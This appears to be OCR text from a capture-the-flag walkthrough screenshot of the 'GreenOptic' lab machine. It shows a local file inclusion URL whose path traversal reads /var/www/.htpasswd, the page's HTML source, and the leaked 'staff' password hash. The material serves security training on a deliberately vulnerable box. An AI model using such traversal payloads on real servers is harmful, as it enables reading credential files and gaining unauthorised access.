 GreenOptic Account Port
http://192.168.32.139/accou
view-source:http://192.168.32.139/account/index.php?include=../../../../../../../../../../var/www/.htpasswd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
73 </form>
74 </div>
75 </div>
76 </div>
77
78
79 <div id="dropDownSelect1"></div>
80
81 <!--====================================================================
82 <script src="vendor/jquery/jquery-3.2.1.min.js"></script>
83 <!--====================================================================
84 <script src="vendor/animsition/js/animsition.min.js"></script>
85 <!--====================================================================
86 <script src="vendor/bootstrap/js/popper.js"></script>
87 <script src="vendor/bootstrap/js/bootstrap.min.js"></script>
88 <!--====================================================================
89 <script src="vendor/select2/select2.min.js"></script>
90 <!--====================================================================
91 <script src="vendor/daterangepicker/moment.min.js"></script>
92 <script src="vendor/daterangepicker/daterangepicker.js"></script>
93 <!--====================================================================
94 <script src="vendor/countdowntime/countdowntime.js"></script>
95 <!--====================================================================
96 <script src="js/main.js"></script>
97 staff:$apr1$YQNFpPkc$rhUZOxRE55Nkl4EDn.1Po.
98
99 </body>